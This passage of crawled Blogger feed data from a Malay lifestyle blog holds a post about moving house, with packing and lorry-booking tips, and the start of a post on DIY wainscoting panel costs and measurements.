Sewa\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRezeki kahwin agaknya, permohonan PR untuk mendiami sementara rumah kakitangan tempat PR bekerja diterima dengan syarat - syarat yang dipersetujui bermula 1 Oktober.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EIn fact\u003C\/i\u003E, ini bukan kali pertama PR pindah rumah sewa, tetapi setelah hampir 6 tahun menyewa di kediaman sama, memang azab juga nak pindahkan barang termasuk barangan peribadi dan juga aset kelengkapan rumah. Tambah azab, barang - barang belum dikemas dan dibungkus. Huhuhuhu\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerulang alik dari rumah sewa ke kediaman baru, memindahkan barang - barang keperluan harian. Mujur jarak kedua lokasi ini kurang 5km. Tetapi memang serba tak sena selagi semua barang tidak dipindahkan. Yelah, dah selesa sebelum ni bila berpindah ke tempat baru dengan barang yang minimum, pasti berasa kekurangan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqTmKgUvOsonWVnue8Oej9XZlG-JYmdyEzuLS21s__e0it00TxuXVo2PJCLNFQ6vCKigeXc_o3_DbM-bF8pL0OG76Cj-Fm28lBvyTqtKMGLWCCRptE4bvtB_e42S6rBG0-EfXb6RkducX_\/s1600\/pengalaman+pindah+rumah+sewa.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pengalaman pindah rumah sewa\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqTmKgUvOsonWVnue8Oej9XZlG-JYmdyEzuLS21s__e0it00TxuXVo2PJCLNFQ6vCKigeXc_o3_DbM-bF8pL0OG76Cj-Fm28lBvyTqtKMGLWCCRptE4bvtB_e42S6rBG0-EfXb6RkducX_\/s640\/pengalaman+pindah+rumah+sewa.JPG\" title=\"pengalaman pindah rumah sewa\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5 Oktober, PR menyewa lori untuk memindahkan saki baki barangan yang tidak boleh dimasukkan dalam kereta. Tak boleh nak tunggu lama juga sebab penyewa baru telah masuk pada awal Oktober. Pada masa ini, hanya set tv dan sistem audio yang belum diangkut. Syukur pada Tuhan kawan - kawan tidak lokek tenaga membantu PR dalam urusan pindah rumah sewa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0KCRGXG1cOHnDL2HtiD1hpehIJdQljDHlato2jogHtPQKdAE3RU1b87l1ZcN1yi3JKLZkLJt0c78g_ccNHjYCPZNZBKnB_6l8eNgteNGzDx9UK28ZgVdw9mtBFFuVsYY74OrbwEauSDC\/s1600\/laman+rumah+sewa.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"laman rumah sewa baru\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0KCRGXG1cOHnDL2HtiD1hpehIJdQljDHlato2jogHtPQKdAE3RU1b87l1ZcN1yi3JKLZkLJt0c78g_ccNHjYCPZNZBKnB_6l8eNgteNGzDx9UK28ZgVdw9mtBFFuVsYY74OrbwEauSDC\/s640\/laman+rumah+sewa.JPG\" title=\"laman rumah sewa baru\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n7 Oktober, secara rasminya dapur PR mula berasap! Hahah.. Dalam masa memindahkan barang dari rumah sewa terdahulu, sibuk juga ke hulu ke hilir melengkapkan barang dapur termasuk peralatan asas. Yang di rumah sewa lama masih baik, tetapi tak sampai hati pula nak kosongkan semua memandangkan peti sejuk, mesin basuh, set sofa dan set tv PR angkut semua. Hihi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETips Pindah Rumah Sewa \/ Baru\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMelalui pengalaman ini, PR menggariskan ada beberapa perkara atau tips yang perlu anda buat semasa mahu pindah rumah sewa atau baru.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003E1. Packing barang\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnda perlu mengasingkan barang mengikut tahap pentingnya barang tersebut. Lebih baik masukkan ke dalam kotak, dan label. PR tersilap langkah, dan dalam masa yang terburu - buru PR campak je semua benda dalam kotak, bila nak mencari balik sesuatu barang.... kena bongkar semua T_T\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003E2. Sahkan perkhidmatan lori\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKalau boleh anda sahkan perkhidmatan lori awal daripada tarikh anda mahu berpindah. Yang ini pon, PR tersilap langkah. Hari tu nak pindah, hari tu juga baru bagitau lori.. T_T\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003E3. Persiapan mental dan fizikal\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHahahahah ini sepatutnya jadi nombor 1!! Tapi sebab dah taip panjang, PR malas nak ubah. Anda kena persiapkan kekuatan mental dan fizikal, untuk memindah, memunggah, mengemas barangan dan mendekorasi rumah baru. Fuhh..\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"http:\/\/bit.ly\/2eeeo5O\" target=\"_blank\"\u003E\u003Cimg alt=\"\" src=\"http:\/\/www.klikjer.com\/members\/media\/banners\/pd468X60.gif\" height=\"60\" style=\"border: 0px;\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENota Kaki:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetakat ini saja coretan PR berkenaan pengalaman pindah rumah sewa. Kediaman baru ini nampak lebih tenang dengan laman yang luas dan tanaman yang menghijau, berkat kerajinan orang terdahulu. Giliran PR pula mengambil alih, sekurang - kurangnya dapat juga mengeluarkan peluh dan melakukan aktiviti bersama dengan isteri.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/4903692508745014063\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/4903692508745014063?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4903692508745014063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4903692508745014063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2016\/10\/pengalaman-pindah-rumah-sewa.html","title":"Pengalaman Pindah Rumah Sewa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1lMPLhEN6B0o1MkmjeEx_S40_p-cZjGznpHMB_kB_kVpP-kiiS4VGxxxZG_NkMw1gNsxfH91pj9LkGkXMiximdepnYbluRtVub1IRR7TfMV5O9xQSBYX3G1NJfGEWuq1-sgBYXvUzIJqs\/s72-c\/Nusantara+Prima+Nusajaya+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/diy%20wainscoting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8786
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2026-01-30T18:06:48.955+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis perkahwinan"},{"term":"melancong"},{"term":"model kit plastik"},{"term":"nikmat kehidupan"},{"term":"peluang"},{"term":"pencemaran"},{"term":"peranan guru"},{"term":"perniagaan internet"},{"term":"perodua axia g"},{"term":"perusahaan labu sayong"},{"term":"pilihan"},{"term":"projek diorama"},{"term":"projek restore ex5"},{"term":"sabar"},{"term":"sambutan hari raya"},{"term":"sarapan"},{"term":"set pelamin DIY"},{"term":"shopee Malaysia"},{"term":"sistem pengurusan kualiti"},{"term":"strategi penjimatan"},{"term":"tag"},{"term":"tayar"},{"term":"tips berjaya"},{"term":"tips custom diecast"},{"term":"tips pilih wallpaper"},{"term":"traveloka"},{"term":"traveloka promotion"},{"term":"waspada"},{"term":"10 tahun"},{"term":"Cemburu"},{"term":"HDB loan"},{"term":"Nuffnang"},{"term":"STEG kuala lumpur"},{"term":"adidas predator"},{"term":"aktiviti perkhemahan"},{"term":"android tv"},{"term":"annual pass legoland"},{"term":"anzo holding berhad"},{"term":"ariq azhafi"},{"term":"autoslide menu"},{"term":"baju raya"},{"term":"baju raya 2017"},{"term":"bank loan"},{"term":"barangan baby"},{"term":"batik"},{"term":"beg sekolah"},{"term":"bekal makanan"},{"term":"belanda"},{"term":"beli online"},{"term":"belian online"},{"term":"bencana"},{"term":"benih ikan keli"},{"term":"berbuka puasa"},{"term":"berita terkini"},{"term":"bidang latihan kemahiran"},{"term":"bisnes homestay"},{"term":"bisnes makan delivery"},{"term":"blog atau facebook"},{"term":"blogger template"},{"term":"botol air eplas"},{"term":"bounce rate"},{"term":"buat banner guna powerpoint"},{"term":"buat qr code"},{"term":"bulan madu"},{"term":"busana jamilah"},{"term":"cabaran kurus"},{"term":"cara ukur wallpaper"},{"term":"certified energy manager"},{"term":"checklist perkahwinan"},{"term":"civic eg9"},{"term":"colour code eg9"},{"term":"condos in selangor"},{"term":"copper tooling"},{"term":"daftar kelahiran biasa"},{"term":"daftar tabung haji"},{"term":"dapur gas rinnai"},{"term":"daytrip jb kluang"},{"term":"desa cattle dairy farm"},{"term":"design kurta eksklusif"},{"term":"dewasa"},{"term":"dialog"},{"term":"disclaimer"},{"term":"drama sangat"},{"term":"earning"},{"term":"ebook"},{"term":"edisi terhad shell"},{"term":"emtc"},{"term":"escape penang"},{"term":"formula one"},{"term":"free font"},{"term":"free stock photo"},{"term":"gambar perkahwinan"},{"term":"glory beach resort"},{"term":"google+"},{"term":"hadiah"},{"term":"hadiah untuk suami"},{"term":"halaman sendiri"},{"term":"hari inovasi"},{"term":"hari keluarga"},{"term":"home"},{"term":"homestay legasi sayang"},{"term":"honor 10 phantom green"},{"term":"idea hadiah lelaki"},{"term":"idea lukisan dinding"},{"term":"identiti"},{"term":"ikhlas"},{"term":"iklan memukau"},{"term":"initial perfume"},{"term":"intensedebate"},{"term":"internet lebih baik"},{"term":"introduction"},{"term":"iphone se 2020"},{"term":"jana pendapatan sampingan"},{"term":"jelajah gua tempurung"},{"term":"jenayah ragut"},{"term":"jenis tulisan percuma"},{"term":"jersi perak fc 2023"},{"term":"jom masuk ikm"},{"term":"kad raya"},{"term":"kad tng nfc"},{"term":"kad touch n go baharu"},{"term":"kasut bola"},{"term":"kasut futsal adidas"},{"term":"kasut futsal nike"},{"term":"katil baby"},{"term":"kawasaki ninja tamiya"},{"term":"keluarga bahagia"},{"term":"kemahiran"},{"term":"kempen"},{"term":"keperluan mendaki gunung"},{"term":"keputusan"},{"term":"kereta buruk diecast"},{"term":"kerjaya"},{"term":"keyword"},{"term":"khasiat ikan keli"},{"term":"klana beach resort"},{"term":"koleksi edisi terhad"},{"term":"koleksi lego"},{"term":"koleksi pos malaysia"},{"term":"koleksi telefon"},{"term":"konvokesyen"},{"term":"kundasang"},{"term":"kundasang-ranau"},{"term":"kurta material berkualiti"},{"term":"kurta moden rekaan terkini"},{"term":"lazada online revolution"},{"term":"legoland"},{"term":"lepasan spm"},{"term":"lpg"},{"term":"lukisan abstrak"},{"term":"majalah online"},{"term":"mak"},{"term":"maksud tersirat lukisan"},{"term":"matta fair"},{"term":"menarik di port dickson"},{"term":"mengigau"},{"term":"meniru dalam peperiksaan"},{"term":"merendah diri"},{"term":"mesh wifi"},{"term":"mi tv stick"},{"term":"mile 36 lodge"},{"term":"motivasi orang berjaya"},{"term":"nasi kukus my mama"},{"term":"nasib"},{"term":"odyssey RB1"},{"term":"oh senangnya"},{"term":"ombak cafe"},{"term":"orang kompeten"},{"term":"pajak gadai emas"},{"term":"pakej fotografi bajet"},{"term":"pakej pulau kapas"},{"term":"park inn by radisson"},{"term":"pelamin pallet kayu"},{"term":"pelancaran honor 7A"},{"term":"pemandangan sawah padi"},{"term":"pendakian gunung kinabalu"},{"term":"pengalaman memandu axia"},{"term":"pengalaman mendaki gunung kinabalu"},{"term":"pengalaman pindah rumah"},{"term":"pengalaman pkp"},{"term":"pengalaman tonton wayang"},{"term":"penyakit"},{"term":"perbincangan"},{"term":"percaya diri"},{"term":"percintaan"},{"term":"percutian bulan madu bali"},{"term":"percutian pulau kapas"},{"term":"perkelahan"},{"term":"perkhemahan"},{"term":"perkhidmatan"},{"term":"perkhidmatan melukis"},{"term":"perodua axia g 2017"},{"term":"persediaan online meeting"},{"term":"personaliti"},{"term":"petua"},{"term":"photo studio"},{"term":"pilih dapur gas"},{"term":"pilih warna rumah guna powerpoint"},{"term":"pindah rumah sewa"},{"term":"pkp"},{"term":"portal THiJARI"},{"term":"produk samurai paint"},{"term":"projek tambah duit raya"},{"term":"promosi"},{"term":"properties in singapore"},{"term":"rahsia"},{"term":"rahsia buat poster"},{"term":"redboy"},{"term":"renew domain blog"},{"term":"review drama"},{"term":"review tempat"},{"term":"rezeki rahsia Allah"},{"term":"rumah kediaman"},{"term":"sabah tea garden"},{"term":"saguhati kelahiran bayi"},{"term":"sahsiah"},{"term":"sambutan hari guru"},{"term":"scheduled waste management"},{"term":"scrabble go"},{"term":"seafood"},{"term":"seluk saku"},{"term":"sempurna"},{"term":"shiplap wall"},{"term":"shopping online"},{"term":"shopping pg mall"},{"term":"siaran radio"},{"term":"sikap pemandu malaysia"},{"term":"statistik"},{"term":"survey"},{"term":"sweet september"},{"term":"syiling peringatan"},{"term":"syiling peringatan 2019"},{"term":"syiling pertabalan agong XVI"},{"term":"tabung pendidikan"},{"term":"tahun baharu"},{"term":"taman rekreasi pulau kekabu"},{"term":"taman tamadun islam"},{"term":"taman tema"},{"term":"tamu gold"},{"term":"tan 'yaa hotel cyberjaya"},{"term":"tanda kencing manis"},{"term":"tayar toyo"},{"term":"tayar yokohama"},{"term":"teater"},{"term":"teknik fotografi memukau"},{"term":"teknik ucapan memukau"},{"term":"telenovela"},{"term":"tempat percutian menarik"},{"term":"teori adaptasi perubahan"},{"term":"ternak ikan keli"},{"term":"terpaksa"},{"term":"tips bisnes homestay"},{"term":"tips kurus"},{"term":"tips memberi ucapan"},{"term":"tips temuduga"},{"term":"trafik"},{"term":"tragedi"},{"term":"travel"},{"term":"trend makanan"},{"term":"tutorial ambil gambar kreatif"},{"term":"tutorial buat google forms"},{"term":"tutorial efek teks pada gambar"},{"term":"tutorial membuat banner"},{"term":"tutorial membuat link download"},{"term":"ulangtahun"},{"term":"undangan"},{"term":"vistana bukit jambul"},{"term":"waja lancer"},{"term":"wordpress"}],"title":{"type":"text","$t":"padinrose - Tips, Hobi dan Motivasi"},"subtitle":{"type":"html","$t":"Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/-\/diy+wainscoting?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/search\/label\/diy%20wainscoting"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-1501860964704391047"},"published":{"$t":"2021-06-11T00:13:00.002+08:00"},"updated":{"$t":"2021-06-11T00:14:11.271+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy wainscoting"}],"title":{"type":"text","$t":"DIY Pasang Wainscoting Design Baru"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EHari ini hari ke-10 PKP 3.0. Dah mula rasa tepu juga berada di rumah tapi demi keselamatan diri dan keluarga, mahu tak mahu kena tempuh juga pengalaman ini sekali lagi atau mungkin berkali - kali lagi. PR bekerja sepenuhnya dari rumah bermula 1 Jun 2021.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBiasalah bila menghabiskan banyak masa di rumah, mulalah mood nak men\"deko\" tu datang. Cuma kali ni berbeza sedikit sebab moratorium bukan lagi secara automatik seperti PKP 1.0. Jadi untuk membuat keputusan tu kena ambil kira banyak sudut. Kalau anda yang tak pernah buat pinjaman kewangan, anda memang legend!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq\/s800\/wpc+wall+panel.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wainscoting baru\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq\/w400-h400\/wpc+wall+panel.jpeg\" title=\"WPC wainscoting panel\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWainscoting Wood Strips Panel Rekabentuk Elegan\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKali ini, PR tertarik dengan konsep wainscoting wood strips. Bahan wainscoting ini campuran daripada wood plastic composite (WPC) dan PVC. Bila tengok ilustrasi penjual tu memang nampak elegan dan mewah hasilnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EProjek Dekorasi DIY Terdahulu\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETahun 2020, PR sempat buat DIY beberapa jenis konsep dekorasi dinding rumah PR. Kalau ditanya konsep dan tema PR rasa dah campur aduk dah. Projek pertama PR \u003Ca href=\"http:\/\/www.padinrose.com\/2020\/07\/diy-pasang-wainscoting-modal-rm300.html\" target=\"_blank\"\u003E\u003Cb\u003Epasang wainscoting\u003C\/b\u003E\u003C\/a\u003E untuk dinding bahagian sofa dengan modal RM300 sahaja. Kemudian PR \u003Ca href=\"http:\/\/www.padinrose.com\/2020\/06\/jom-diy-shiplap-wall.html\" target=\"_blank\"\u003E\u003Cb\u003Epasang shiplap wall\u003C\/b\u003E\u003C\/a\u003E di ruangan \u003Ci\u003Efeature wall\u003C\/i\u003E ruang tamu.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMasa tu susah nak cari bahan MDF board yang memang dah siap potong. Berpeluh juga nak potong bagi sama rata dan lurus. Sekarang bagi anda yang ingin memasang shiplap wall, boleh beli bahan yang dah siap potong.\u003Cb\u003E Plug \u0026amp; play\u003C\/b\u003E sahaja. Lihat di sini \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/shp.ee\/gkis29u\" target=\"_blank\"\u003E\u003Cb\u003EMDF Board Untuk Shiplap Wall\u003C\/b\u003E\u003C\/a\u003E \u0026lt;\u0026lt;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EProjek yang ketiga, projek memasang Korea Wallpaper. Ada 2 lokasi PR pasang iaitu di bilik solat dan ruangan tangga. Untuk bilik solat, pemasangan yang straight forward tapi pemasangan di ruangan tangga ada sedikit pengiraan spesifik. Anda boleh rujuk semula \u003Ca href=\"http:\/\/www.padinrose.com\/2020\/07\/3-tips-pilih-wallpaper.html\" target=\"_blank\"\u003E\u003Cb\u003E3 Tips Pilih wallpaper\u003C\/b\u003E\u003C\/a\u003E dan \u003Ca href=\"http:\/\/www.padinrose.com\/2020\/08\/cara-mudah-ukur-wallpaper-dinding.html\" target=\"_blank\"\u003E\u003Cb\u003Ecara mudah ukur wallpaper.\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAnggaran Kos Memasang WPC Wainscoting Wall Panel\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMungkin ini produk baharu jadi semasa PR buat tinjauan, rata - rata harga agak keras sedikit. PR bagi contoh penjual ini \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/shp.ee\/8dxuq79\" target=\"_blank\"\u003E\u003Cb\u003EWPC Wainscoting Wall Panel\u003C\/b\u003E\u003C\/a\u003E\u0026lt;\u0026lt; meletakkan tanda harga antara \u003Cb\u003ERM58 - RM65\u003C\/b\u003E bagi satu unit berukuran 15cm x 1500cm.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiez-59l0tHtl4ZYE_WGyZwZameA3ESZQMFFHwusqSXdnVqxdf-Ui4-oipCoTjMnoe07Ccds1odGB0PPht0RBqKixVKWnj4oLAVt1KSLb2Iny-ypHULazq5aw85IT9lAgprTOqtsZ3MmmV\/s1024\/wpc+wainscoting.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wainscoting panel baru\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiez-59l0tHtl4ZYE_WGyZwZameA3ESZQMFFHwusqSXdnVqxdf-Ui4-oipCoTjMnoe07Ccds1odGB0PPht0RBqKixVKWnj4oLAVt1KSLb2Iny-ypHULazq5aw85IT9lAgprTOqtsZ3MmmV\/w400-h400\/wpc+wainscoting.jpeg\" title=\"elegan wainscoting\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPR bercadang untuk memasang wainscoting ini di dinding ruang keluarga di tingkat atas dengan dimensi tinggi 8' 7\" dan lebar 6'.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EPengiraan Pemasangan Luas Penuh : 8' 7\" x 6'\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDengan mengambil kira unit inci, lebar panel tersebut lebih kurang 6\". Jadi lebar dinding adalah 6' = 72\". 